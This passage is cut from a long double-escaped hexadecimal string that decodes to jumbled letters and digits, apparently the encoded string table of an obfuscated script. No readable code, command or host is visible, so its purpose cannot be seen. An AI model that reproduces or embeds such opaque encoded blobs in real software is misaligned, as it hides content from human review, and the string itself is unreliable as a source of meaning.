5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\